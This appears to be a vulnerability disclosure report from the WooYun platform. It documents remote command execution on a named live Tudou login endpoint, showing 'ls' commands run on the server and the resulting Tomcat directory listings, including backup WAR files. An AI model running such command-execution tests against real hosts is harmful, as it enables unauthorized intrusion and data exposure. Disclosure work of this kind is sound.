 检测地址： http://fencheng.tudou.com/login.action
测试命令： ls /home/toodou/apache-tomcat-6.0.18/webapps/ROOT/
命令执行 网站目录 写入 测试漏洞 me/toodou/apache-tomcat-6.0.18/webapps/ROOT/
当前目录：/home/toodou/apache-tomcat-6.0.18/webapps/ROOT/
-->>ls /home/toodou/apache-tomcat-6.0.18/webapps/ -l
total 55096
-rw-r--r-- 1 toodou toodou 27892391 Jun 3 2010 bak_ROOT.war.bak
drwxrwxr-x 9 toodou toodou 4096 Jul 20 23:32 ROOT
-rw-rw-r-- 1 toodou toodou 28454716 Nov 10 2011 ROOT.war
-->>ls /home/toodou/apache-tomcat-6.0.18/ -l
total 120
drwxrwxr-x 2 toodou toodou 4096 May 26 2010 bin
drwxrwxr-x 2 toodou toodou 4096 Mar 27 18:55 conf
drwxrwxr-x 2 toodou toodou 4096 Aug 27 2008 lib
-rw-rw-r-- 1 toodou toodou 37951 Jul 22 2008 LICENSE
drwxrwxr-x 2 toodou toodou 36864 Jul 20 14:39 logs
-rw-rw-r-- 1 toodou toodou 556 Jul 22 2008 NOTICE
-rw-rw-r-- 1 toodou toodou 7317 Jul 22 2008 RELEASE-NOTES
-rw-rw-r-- 1 toodou toodou 6587 Jul 22 2008 RUNNING.txt
drwxrwxr-x 3 toodou toodou 4096 May 26 2010 temp
drwxrwxr-x 3 toodou toodou 4096 Nov 10 2011 webapps
drwxrwxr-x 3 toodou toodou 4096 May 26 2010 work
-->>ls /home/toodou/apache-tomcat-6.0.18/conf
catalina.policy
www.wooyun.org